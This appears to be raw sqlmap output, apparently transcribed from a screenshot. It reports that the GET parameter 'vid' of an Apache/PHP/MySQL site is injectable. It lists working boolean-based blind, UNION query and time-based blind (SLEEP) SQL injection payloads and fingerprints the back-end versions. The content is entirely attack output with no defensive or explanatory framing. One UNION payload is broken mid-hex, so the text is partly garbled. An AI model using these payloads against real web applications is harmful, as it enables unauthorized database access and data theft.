 Place: GET
Parameter: vid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vid=XNDY5NDUxNDM2' AND 4767=4767 AND 'IfPh'='IfPh
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: vid=-5133' UNION ALL SELECT CONCAT(0x7161766f71,0x6
548,0x71716b6471)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vid=XNDY5NDUxNDM2' AND SLEEP(5) AND 'iDMy'='iDMy
---
[11:37:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.10
back-end DBMS: MySQL 5.0.11